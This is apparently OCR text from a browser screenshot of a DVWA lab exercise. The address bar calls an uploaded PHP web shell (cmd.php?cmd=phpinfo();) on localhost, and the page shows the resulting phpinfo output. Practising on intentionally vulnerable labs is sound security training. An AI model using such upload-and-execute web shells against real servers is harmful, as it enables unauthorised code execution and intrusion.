 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
火狐主页，推荐使用 Firefox 火
phpinfo()
选项
Firebug
localhost/DVWA-1.9/hackable/uploads/cmd.php?cmd=phpinfo();
搜索
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 谷歌 网址大全 360搜索 游戏中心 Links 尼尔机械纪元 未加密... 【3DM原创种/网盘分... 《塞尔达传说：荒野... 移动版书签
PHP Version 5.2.17
php
System Windows NT DESKTOP-SM21MHF 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File G:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
有道